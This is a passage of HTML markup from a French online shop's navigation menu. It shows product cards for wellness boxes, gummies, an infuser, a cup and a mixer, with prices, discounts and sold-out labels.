        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--14928381772102"
              class="badge badge--bottom-left color-accent-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                        </li>
                      
                        <li>
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.com/cdn/shop/files/21J__MP-BERRY_PEACH.png?v=1763963103&width=165 165w,//wandernana.com/cdn/shop/files/21J__MP-BERRY_PEACH.png?v=1763963103&width=360 360w,//wandernana.com/cdn/shop/files/21J__MP-BERRY_PEACH.png?v=1763963103&width=533 533w,//wandernana.com/cdn/shop/files/21J__MP-BERRY_PEACH.png?v=1763963103&width=720 720w,//wandernana.com/cdn/shop/files/21J__MP-BERRY_PEACH.png?v=1763963103&width=940 940w,//wandernana.com/cdn/shop/files/21J__MP-BERRY_PEACH.png?v=1763963103&width=1066 1066w,//wandernana.com/cdn/shop/files/21J__MP-BERRY_PEACH.png?v=1763963103 1080w
                "
                src="//wandernana.com/cdn/shop/files/21J__MP-BERRY_PEACH.png?v=1763963103&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="no-repeat center / cover url(&#39;https://cdn.shopify.com/s/files/1/0443/0580/9567/files/44_bc599124-c19f-4d8f-a6e3-d99c07f72b9d.png?v=1759182296&#39;)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.com/cdn/shop/files/4_6d5e2205-500d-4348-9f4b-2f19c424c4a0.png?v=1763959688&width=165 165w,//wandernana.com/cdn/shop/files/4_6d5e2205-500d-4348-9f4b-2f19c424c4a0.png?v=1763959688&width=360 360w,//wandernana.com/cdn/shop/files/4_6d5e2205-500d-4348-9f4b-2f19c424c4a0.png?v=1763959688&width=533 533w,//wandernana.com/cdn/shop/files/4_6d5e2205-500d-4348-9f4b-2f19c424c4a0.png?v=1763959688&width=720 720w,//wandernana.com/cdn/shop/files/4_6d5e2205-500d-4348-9f4b-2f19c424c4a0.png?v=1763959688&width=940 940w,//wandernana.com/cdn/shop/files/4_6d5e2205-500d-4348-9f4b-2f19c424c4a0.png?v=1763959688&width=1066 1066w,//wandernana.com/cdn/shop/files/4_6d5e2205-500d-4348-9f4b-2f19c424c4a0.png?v=1763959688 1080w
                  "
                  src="//wandernana.com/cdn/shop/files/4_6d5e2205-500d-4348-9f4b-2f19c424c4a0.png?v=1763959688&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/box-challenge-21-jours-1"
                id="StandardCardNoMediaLink--14933552955718"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--14933552955718 NoMediaStandardBadge--14933552955718"
              >
                box challenge 21 jours boost
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
               <span
                  id="NoMediaStandardBadge--14933552955718"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>-9%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--14933552955718"
            
          >
            <a
              href="/products/box-challenge-21-jours-1"
              id="CardLink--14933552955718"
              class="full-unstyled-link"
              aria-labelledby="CardLink--14933552955718 Badge--14933552955718"
            >
              box challenge 21 jours boost
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        75.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        75.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            83.60 €
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--14933552955718"
              class="badge badge--bottom-left color-accent-2"
            >
              9%
            </span></div>
      </div>
    </div>
  </div>
                        </li>
                      
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-boutique-7"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-boutique-7"
                  href="/collections/sommeil-parfait"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                    
                    
                    
                      <div class="header__menu-item__preview-image">
                        <img
                          src="//wandernana.com/cdn/shop/files/1_b3f0ef83-9647-4e35-8163-2a88ce2d22cc.png?v=1741150144&width=150"
                          alt=""
                          width="auto"
                          height="auto"
                        >
                      </div>
                    
                  
                  <span>Sommeil parfait</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
                      
                      
                      
                        <li>
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.com/cdn/shop/files/1_b3f0ef83-9647-4e35-8163-2a88ce2d22cc.png?v=1741150144&width=165 165w,//wandernana.com/cdn/shop/files/1_b3f0ef83-9647-4e35-8163-2a88ce2d22cc.png?v=1741150144&width=360 360w,//wandernana.com/cdn/shop/files/1_b3f0ef83-9647-4e35-8163-2a88ce2d22cc.png?v=1741150144&width=533 533w,//wandernana.com/cdn/shop/files/1_b3f0ef83-9647-4e35-8163-2a88ce2d22cc.png?v=1741150144&width=720 720w,//wandernana.com/cdn/shop/files/1_b3f0ef83-9647-4e35-8163-2a88ce2d22cc.png?v=1741150144&width=940 940w,//wandernana.com/cdn/shop/files/1_b3f0ef83-9647-4e35-8163-2a88ce2d22cc.png?v=1741150144&width=1066 1066w,//wandernana.com/cdn/shop/files/1_b3f0ef83-9647-4e35-8163-2a88ce2d22cc.png?v=1741150144 1080w
                "
                src="//wandernana.com/cdn/shop/files/1_b3f0ef83-9647-4e35-8163-2a88ce2d22cc.png?v=1741150144&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="black night"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.com/cdn/shop/files/Wander-Gummies_1.png?v=1742287742&width=165 165w,//wandernana.com/cdn/shop/files/Wander-Gummies_1.png?v=1742287742&width=360 360w,//wandernana.com/cdn/shop/files/Wander-Gummies_1.png?v=1742287742&width=533 533w,//wandernana.com/cdn/shop/files/Wander-Gummies_1.png?v=1742287742&width=720 720w,//wandernana.com/cdn/shop/files/Wander-Gummies_1.png?v=1742287742&width=940 940w,//wandernana.com/cdn/shop/files/Wander-Gummies_1.png?v=1742287742&width=1066 1066w,//wandernana.com/cdn/shop/files/Wander-Gummies_1.png?v=1742287742 1080w
                  "
                  src="//wandernana.com/cdn/shop/files/Wander-Gummies_1.png?v=1742287742&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/black-night-1"
                id="StandardCardNoMediaLink--14928383050054"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--14928383050054 NoMediaStandardBadge--14928383050054"
              >
                black night
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge--14928383050054"
                class="card__sale-badge badge badge--bottom-left color-inverse"
              >Épuisé</span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--14928383050054"
            
          >
            <a
              href="/products/black-night-1"
              id="CardLink--14928383050054"
              class="full-unstyled-link"
              aria-labelledby="CardLink--14928383050054 Badge--14928383050054"
            >
              black night
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--sold-out  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        16.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        16.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            33.90 €
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--14928383050054"
              class="badge badge--bottom-left color-inverse"
            >Épuisé</span></div>
      </div>
    </div>
  </div>
                        </li>
                      
                        <li>
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.com/cdn/shop/files/Wander-BoxSommeilParfait.png?v=1741258144&width=165 165w,//wandernana.com/cdn/shop/files/Wander-BoxSommeilParfait.png?v=1741258144&width=360 360w,//wandernana.com/cdn/shop/files/Wander-BoxSommeilParfait.png?v=1741258144&width=533 533w,//wandernana.com/cdn/shop/files/Wander-BoxSommeilParfait.png?v=1741258144&width=720 720w,//wandernana.com/cdn/shop/files/Wander-BoxSommeilParfait.png?v=1741258144&width=940 940w,//wandernana.com/cdn/shop/files/Wander-BoxSommeilParfait.png?v=1741258144&width=1066 1066w,//wandernana.com/cdn/shop/files/Wander-BoxSommeilParfait.png?v=1741258144 1080w
                "
                src="//wandernana.com/cdn/shop/files/Wander-BoxSommeilParfait.png?v=1741258144&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="box sommeil parfait"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.com/cdn/shop/files/4_ec8f8762-4e42-4596-8160-86bf92c50011.png?v=1741251724&width=165 165w,//wandernana.com/cdn/shop/files/4_ec8f8762-4e42-4596-8160-86bf92c50011.png?v=1741251724&width=360 360w,//wandernana.com/cdn/shop/files/4_ec8f8762-4e42-4596-8160-86bf92c50011.png?v=1741251724&width=533 533w,//wandernana.com/cdn/shop/files/4_ec8f8762-4e42-4596-8160-86bf92c50011.png?v=1741251724&width=720 720w,//wandernana.com/cdn/shop/files/4_ec8f8762-4e42-4596-8160-86bf92c50011.png?v=1741251724&width=940 940w,//wandernana.com/cdn/shop/files/4_ec8f8762-4e42-4596-8160-86bf92c50011.png?v=1741251724&width=1066 1066w,//wandernana.com/cdn/shop/files/4_ec8f8762-4e42-4596-8160-86bf92c50011.png?v=1741251724 1080w
                  "
                  src="//wandernana.com/cdn/shop/files/4_ec8f8762-4e42-4596-8160-86bf92c50011.png?v=1741251724&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/box-sommeil-parfait"
                id="StandardCardNoMediaLink--14933652832582"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--14933652832582 NoMediaStandardBadge--14933652832582"
              >
                box sommeil parfait
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge--14933652832582"
                class="card__sale-badge badge badge--bottom-left color-inverse"
              >Épuisé</span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--14933652832582"
            
          >
            <a
              href="/products/box-sommeil-parfait"
              id="CardLink--14933652832582"
              class="full-unstyled-link"
              aria-labelledby="CardLink--14933652832582 Badge--14933652832582"
            >
              box sommeil parfait
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--sold-out  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        40.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        40.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            62.70 €
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--14933652832582"
              class="badge badge--bottom-left color-inverse"
            >Épuisé</span></div>
      </div>
    </div>
  </div>
                        </li>
                      
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-boutique-8"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-boutique-8"
                  href="/collections/accessoires"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                    
                    
                    
                      <div class="header__menu-item__preview-image">
                        <img
                          src="//wandernana.com/cdn/shop/collections/IMG_8055_2.jpg?v=1742208969&width=150"
                          alt=""
                          width="auto"
                          height="auto"
                        >
                      </div>
                    
                  
                  <span>Accessoires</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
                      
                      
                      
                        <li>
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.com/cdn/shop/files/1_90ee0acb-813e-4186-852c-1b819ef77aa8.png?v=1742251864&width=165 165w,//wandernana.com/cdn/shop/files/1_90ee0acb-813e-4186-852c-1b819ef77aa8.png?v=1742251864&width=360 360w,//wandernana.com/cdn/shop/files/1_90ee0acb-813e-4186-852c-1b819ef77aa8.png?v=1742251864&width=533 533w,//wandernana.com/cdn/shop/files/1_90ee0acb-813e-4186-852c-1b819ef77aa8.png?v=1742251864&width=720 720w,//wandernana.com/cdn/shop/files/1_90ee0acb-813e-4186-852c-1b819ef77aa8.png?v=1742251864&width=940 940w,//wandernana.com/cdn/shop/files/1_90ee0acb-813e-4186-852c-1b819ef77aa8.png?v=1742251864&width=1066 1066w,//wandernana.com/cdn/shop/files/1_90ee0acb-813e-4186-852c-1b819ef77aa8.png?v=1742251864 1080w
                "
                src="//wandernana.com/cdn/shop/files/1_90ee0acb-813e-4186-852c-1b819ef77aa8.png?v=1742251864&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="infuseur"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.com/cdn/shop/files/2_2e4ab821-95bb-411b-8147-6acc96b4476d.png?v=1742251865&width=165 165w,//wandernana.com/cdn/shop/files/2_2e4ab821-95bb-411b-8147-6acc96b4476d.png?v=1742251865&width=360 360w,//wandernana.com/cdn/shop/files/2_2e4ab821-95bb-411b-8147-6acc96b4476d.png?v=1742251865&width=533 533w,//wandernana.com/cdn/shop/files/2_2e4ab821-95bb-411b-8147-6acc96b4476d.png?v=1742251865&width=720 720w,//wandernana.com/cdn/shop/files/2_2e4ab821-95bb-411b-8147-6acc96b4476d.png?v=1742251865&width=940 940w,//wandernana.com/cdn/shop/files/2_2e4ab821-95bb-411b-8147-6acc96b4476d.png?v=1742251865&width=1066 1066w,//wandernana.com/cdn/shop/files/2_2e4ab821-95bb-411b-8147-6acc96b4476d.png?v=1742251865 1080w
                  "
                  src="//wandernana.com/cdn/shop/files/2_2e4ab821-95bb-411b-8147-6acc96b4476d.png?v=1742251865&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/infuseur"
                id="StandardCardNoMediaLink--14951846707526"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--14951846707526 NoMediaStandardBadge--14951846707526"
              >
                infuseur
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge--14951846707526"
                class="card__sale-badge badge badge--bottom-left color-inverse"
              >Épuisé</span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--14951846707526"
            
          >
            <a
              href="/products/infuseur"
              id="CardLink--14951846707526"
              class="full-unstyled-link"
              aria-labelledby="CardLink--14951846707526 Badge--14951846707526"
            >
              infuseur
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--sold-out "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        19.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        19.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--14951846707526"
              class="badge badge--bottom-left color-inverse"
            >Épuisé</span></div>
      </div>
    </div>
  </div>
                        </li>
                      
                        <li>
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.com/cdn/shop/files/1_c6d3915c-3415-4f94-89c4-75ef879cc863.png?v=1742251865&width=165 165w,//wandernana.com/cdn/shop/files/1_c6d3915c-3415-4f94-89c4-75ef879cc863.png?v=1742251865&width=360 360w,//wandernana.com/cdn/shop/files/1_c6d3915c-3415-4f94-89c4-75ef879cc863.png?v=1742251865&width=533 533w,//wandernana.com/cdn/shop/files/1_c6d3915c-3415-4f94-89c4-75ef879cc863.png?v=1742251865&width=720 720w,//wandernana.com/cdn/shop/files/1_c6d3915c-3415-4f94-89c4-75ef879cc863.png?v=1742251865&width=940 940w,//wandernana.com/cdn/shop/files/1_c6d3915c-3415-4f94-89c4-75ef879cc863.png?v=1742251865&width=1066 1066w,//wandernana.com/cdn/shop/files/1_c6d3915c-3415-4f94-89c4-75ef879cc863.png?v=1742251865 1080w
                "
                src="//wandernana.com/cdn/shop/files/1_c6d3915c-3415-4f94-89c4-75ef879cc863.png?v=1742251865&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="la cup"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.com/cdn/shop/files/2_eb8fa0fc-f05b-4564-8fc8-df943822b813.png?v=1742251868&width=165 165w,//wandernana.com/cdn/shop/files/2_eb8fa0fc-f05b-4564-8fc8-df943822b813.png?v=1742251868&width=360 360w,//wandernana.com/cdn/shop/files/2_eb8fa0fc-f05b-4564-8fc8-df943822b813.png?v=1742251868&width=533 533w,//wandernana.com/cdn/shop/files/2_eb8fa0fc-f05b-4564-8fc8-df943822b813.png?v=1742251868&width=720 720w,//wandernana.com/cdn/shop/files/2_eb8fa0fc-f05b-4564-8fc8-df943822b813.png?v=1742251868&width=940 940w,//wandernana.com/cdn/shop/files/2_eb8fa0fc-f05b-4564-8fc8-df943822b813.png?v=1742251868&width=1066 1066w,//wandernana.com/cdn/shop/files/2_eb8fa0fc-f05b-4564-8fc8-df943822b813.png?v=1742251868 1080w
                  "
                  src="//wandernana.com/cdn/shop/files/2_eb8fa0fc-f05b-4564-8fc8-df943822b813.png?v=1742251868&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/la-cup"
                id="StandardCardNoMediaLink--14951848509766"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--14951848509766 NoMediaStandardBadge--14951848509766"
              >
                la cup
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--14951848509766"
            
          >
            <a
              href="/products/la-cup"
              id="CardLink--14951848509766"
              class="full-unstyled-link"
              aria-labelledby="CardLink--14951848509766 Badge--14951848509766"
            >
              la cup
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        19.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        19.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                        </li>
                      
                        <li>
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.com/cdn/shop/files/CopyofWander-Mixer.png?v=1742251865&width=165 165w,//wandernana.com/cdn/shop/files/CopyofWander-Mixer.png?v=1742251865&width=360 360w,//wandernana.com/cdn/shop/files/CopyofWander-Mixer.png?v=1742251865&width=533 533w,//wandernana.com/cdn/shop/files/CopyofWander-Mixer.png?v=1742251865&width=720 720w,//wandernana.com/cdn/shop/files/CopyofWander-Mixer.png?v=1742251865&width=940 940w,//wandernana.com/cdn/shop/files/CopyofWander-Mixer.png?v=1742251865&width=1066 1066w,//wandernana.com/cdn/shop/files/CopyofWander-Mixer.png?v=1742251865 1080w
                "
                src="//wandernana.com/cdn/shop/files/CopyofWander-Mixer.png?v=1742251865&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="le mixer"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/le-mixer"
                id="StandardCardNoMediaLink--14951849001286"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--14951849001286 NoMediaStandardBadge--14951849001286"
              >
                le mixer
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--14951849001286"
            
          >
            <a
              href="/products/le-mixer"
              id="CardLink--14951849001286"
              class="full-unstyled-link"
              aria-labelledby="CardLink--14951849001286 Badge--14951849001286"
            >
              le mixer
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        12.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        12.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                        </li>
                      
                        <li>
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
